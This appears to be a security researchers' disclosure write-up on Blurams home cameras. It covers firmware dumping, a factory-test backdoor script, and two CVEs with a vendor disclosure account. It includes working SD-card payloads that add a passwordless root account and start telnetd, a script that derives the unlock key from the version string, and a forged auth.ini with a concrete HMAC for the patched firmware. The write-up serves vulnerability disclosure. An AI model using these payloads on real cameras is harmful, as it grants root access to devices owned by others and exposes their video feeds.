

While the board does contain UART pins it was not possible to transmit any data to it. From them only the U-Boot boot loader messages could be read but it wasn’t immediately possible to force single user mode.

Instead to gain initial access to the firmware the flash of the camera was desoldered and dumped.

This worked flawlessly and with that the binaries and configuration could be analyzed.

The file /opt/sh/safe_exec.sh caught our attention. This shell script is configured to be executed on startup by the following code block in /init.d/rcS:

echo "check factorytest..."

if [ -d /mnt/sdcard/factorytest ]; then

echo "start factorytest..."

cd /mnt/sdcard/factorytest

/opt/sh/safe_exec.sh ./auth.ini ./factorytest.sh

exit 0

fi

The script is as follows:

#########################################################

#

# auth.ini example:

#

# KEY=12345678901234567

# MD5SUM_FILE=test.md5sum

# MD5SUM_MD5=b757a9fc7aa080272c37902c701e2eb4

#

#########################################################

THISDIR=`dirname $0`

AUTH_FILE=$1

SCRIPT_FILE=$2

exit_with_msg()

{

echo "$2"

exit $1

}

check_auth()

{

[ x"$1" = x"" ] && return 0

[ -f "$1" ] || return 0

${THISDIR}/../bin/ukey -t "$1" > /dev/null 2>&1

}

check_emergy_key()

{

KEY=`grep "KEY=" "$1" | cut -d'=' -f2 | cut -d'e' -f2`

P1=`cut -d'.' -f1 /etc/version`

P2=`cut -d'.' -f2 /etc/version`

P3=`cut -d'.' -f3 /etc/version`

AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`

AUTH2=`expr ${AUTH1} \* ${AUTH1}`

test ${AUTH2} = ${KEY}

}

[ x"${AUTH_FILE}" = x"" ] && exit_with_msg 1 "no auth file"

[ x"${SCRIPT_FILE}" = x"" ] && exit_with_msg 1 "no scrip file"

check_emergy_key "${AUTH_FILE}" && {

echo "fast run ${SCRIPT_FILE} ..."

sh ${SCRIPT_FILE}

exit 0

}

check_auth "${AUTH_FILE}" || exit_with_msg 2 "auth file has been changed!"

source "${AUTH_FILE}"

[ x"${MD5SUM_FILE}" = x"" ] && exit_with_msg 3 "no md5sum file"

# get script md5sum

SCRIPT_MD5SUM=`md5sum "${SCRIPT_FILE}" | cut -d' ' -f1`

echo "SCRIPT_MD5SUM=${SCRIPT_MD5SUM}"

# check md5sum of script and other files

AUTH_DIR=`dirname ${AUTH_FILE}`

cd ${AUTH_DIR}

MD5SUM_MD5SUM=`md5sum "${MD5SUM_FILE}" | cut -d' ' -f1`

[ x"${MD5SUM_MD5}" = x"${MD5SUM_MD5SUM}" ] || exit_with_msg 4 "md5sum file has been changed!"

SCRIPT_MD5_COUNT=`grep "${SCRIPT_MD5SUM}" "${MD5SUM_FILE}" | wc -l`

[ x"${SCRIPT_MD5_COUNT}" = x"1" ] || exit_with_msg 5 "script has been changed!"

md5sum -c "${MD5SUM_FILE}" || exit_with_msg 6 "check md5sum failed!"

cd -

echo "check auth ok!"

echo "run ${SCRIPT_FILE} ..." > /dev/null

sh ${SCRIPT_FILE}



Interesting in this script is the check_emergy_key() function. If this function returns true, then the shell script passed through $2 will get executed (line 45). The check_emergy_key() really only takes version numbers from a file and does some calculations on it. The version of our camera can be easily identified, the endpoint /api/device/checkMultiCameraV2 provides this information.

We can do the same calculations quickly with this shell script:

#!/bin/sh

VERSION='23.0406.435.4120'

P1=`echo $VERSION | cut -d'.' -f1`

P2=`echo $VERSION | cut -d'.' -f2`

P3=`echo $VERSION | cut -d'.' -f3`

AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`

AUTH2=`expr ${AUTH1} \* ${AUTH1}`

echo $AUTH2

With that configured version, this generates the “key” with the value 893711025. Armed with that information, the folder /factorytest is created on an otherwise empty FAT32 formatted SD card. In that the following auth.ini file is placed:

KEY=893711025

And the following factorytest.sh file:

#!/bin/sh

echo 'toor:x:0:0:root:/:/bin/sh' >> /etc/passwd

echo 'toor::15874:0:99999:7:::' >> /etc/shadow

telnetd &



















The supplied shell script will basically create a secondary root account named toor without a password and start telnetd. Putting that SD card into the camera and rebooting it gives us our root-shell via telnet:







Using this access it was then possible to also decrypt the initially identified firmware update file via the main binary of the camera.

Of course for our research this data is not necessary anymore. With shell access we have access to it anyway.

Getting shell access to the camera on version 2.3.38.12558

After disclosing the SD card vulnerability to Blurams, they rolled out a new version and asked if we could take a look at the fix as well. Curious to how it was solved we started to investigate again. Using the API the URL to the firmware could be retrieved again (https://fw.blurams.com/Device/1cad3c83-d87/A31C_AK_IPC/2/2.3.38.12558/a31c_f1r03_LV231215.12558_ota.enc), this was again an encrypted file.

Since we still had access to the device, we could decrypt this file on the camera. After decrypting and unpacking the files, we can see the new safe_exec.sh script:

#########################################################

#

# auth.ini example:

#

# KEY=12345678901234567

# MD5SUM_FILE=test.md5sum

# MD5SUM_MD5=b757a9fc7aa080272c37902c701e2eb4

#

#########################################################

THISDIR=`dirname $0`

AUTH_FILE=$1

SCRIPT_FILE=$2

exit_with_msg()

{

echo "$2"

exit $1

}

check_auth()

{

[ x"$1" = x"" ] && return 1

[ -f "$1" ] || return 1

${THISDIR}/../bin/ukeyHmacRead -t "$1" > /dev/null 2>&1

}

# check_emergy_key()

# {

# KEY=`grep "KEY=" "$1" | cut -d'=' -f2 | cut -d'e' -f2`

# P1=`cut -d'.' -f1 /etc/version`

# P2=`cut -d'.' -f2 /etc/version`

# P3=`cut -d'.' -f3 /etc/version`

# AUTH1=`expr ${P1} \* 600 + ${P2} \* 30 + ${P3} \* 9`

# AUTH2=`expr ${AUTH1} \* ${AUTH1}`

# test ${AUTH2} = ${KEY}

# }

[ x"${AUTH_FILE}" = x"" ] && exit_with_msg 1 "no auth file"

[ x"${SCRIPT_FILE}" = x"" ] && exit_with_msg 1 "no scrip file"

# check_emergy_key "${AUTH_FILE}" && {

# echo "fast run ${SCRIPT_FILE} ..."

# sh ${SCRIPT_FILE}

# exit 0

# }

check_auth "${AUTH_FILE}" || exit_with_msg 2 "auth file has been changed!"

source "${AUTH_FILE}"

[ x"${MD5SUM_FILE}" = x"" ] && exit_with_msg 3 "no md5sum file"

[...]







We can see that the vulnerable check_emergy_key() function has been commented out, and instead a new binary was included in the firmware: ukeyHmacRead

The auth.ini file path is passed as an parameter to ukeyHmacRead to perform some check. If this does not fail, then source "/mnt/sdcard/factorytest/auth.ini" is executed. Since we control the content of auth.ini this will provide us code execution. We only need to make sure that the ukeyHmacRead -t "/mnt/sdcard/factorytest/auth.ini" command does not fail.

We copied the new binary to the device and later started to emulate it using qemu trying to figure out what it does. It appears that it calculates and checks an HMAC inside of the file. By analyzing the binary, it’s clear that it now expects KHMAC inside the auth.ini file.

After figuring out that the key needs to be at the end of the file, and needs to contain at least a certain amount of data, the tool could be used to also calculate the key of the file.

Using this, a new auth.ini file can be created to exploit the new firmware to gain a root shell on the device. On an SD card the file /factorytest/exploit.sh is placed with the following content:

#!/bin/sh

echo 'toor:x:0:0:root:/:/bin/sh' >> /etc/passwd

echo 'toor::15874:0:99999:7:::' >> /etc/shadow

telnetd &

And the file /factorytest/auth.ini is placed on it with this content:

KEY=12345

/mnt/sdcard/factorytest/exploit.sh

KHMAC=6213ddd1e497593bfe4f2cb25af5e47eaaef69196d45c22678e06cbde54cff84

Armed with this knowledge, the device was updated to the latest firmware version. After that the SD card was inserted and the device rebooted, a few seconds later the exploit executed and telnet was available again.

Having access to the device and being able to decrypt the firmware update file allowed us to very quickly gain access to the ukeyHmacRead binary. It should be noted that without this access, an attacker could again desolder and dump the memory of the flash to access the files. Using this short-cut just saved us a lot of time.

Vulnerabilities

This is the condensed list of vulnerabilities identified during this research in order of appearance. At the time of publishing this article, all of the vulnerabilities have been fixed.

1. Unauthorised access to camera feed thumbnails

The cameras upload a lower resolution thumbnail (usually 640×360) every roughly 13 seconds. These thumbnails can be accessed by providing any valid access token, it is not verified if the access token is from an account paired with the camera. Creating an account go get a token is free and does not require the purchase of a camera.

The camera ID required to access cameras is based on the mac address of the device and can therefore be trivially enumerated.

With that it was possible for anyone to access any camera thumbnail image of any camera that was currently online.

2. Code execution through SD card (CVE-2023-50488)

By abusing a factory test script on the device it is possible to execute any command on the device as the root user.

A key which should protect this function is based only on the software version string of the device. These version strings are generally publicly known. The key can therefore be calculated and this factory test function can be abused to get code execution on the device.

Placing two files on an SD card, inserting this SD card into the device and rebooting the device will execute a attacker provided shell script with root privileges on it (see examples on GitHub). This potentially affects all devices up to and including firmware version 23.0406.435.4120.

3. Code execution through SD card (CVE-2023-51820)

Again abusing a factory test script on the device it is possible to execute any command on the device as the root user.

The key has been moved from being calculated based on the version string, to a static key inside a binary. If the key is once obtained, then a file can be forged that allows code execution on all devices running this firmware version.

Placing two files on an SD card, inserting this SD card into the device and rebooting the device will execute a attacker provided shell script with root privileges on it (see examples on GitHub). This only affects devices with firmware version 2.3.38.12558 installed.

Conclusion

Due to time issues, this is as far as our investigation goes. Ultimately we were unable to access the HD video stream, access was only possible to the semi-live preview images of the video streams.

Overall we were surprised by the sophistication of the device which is relatively cheap. Communication is for the most parts encrypted, no services are exposed via network, an update mechanism appears to exist, and using UART it was not trivially possible to boot into single user mode.

We hope that this ground-work enables other researches to further investigate the devices. We haven’t even started to look at the mobile Apps or the main camera binary.

Working with Blurams, once a communication channel was established, has been great. They were interested in fixing the reported vulnerabilities, asked us to check their remediations and took our recommendations.

Disclosure timeline



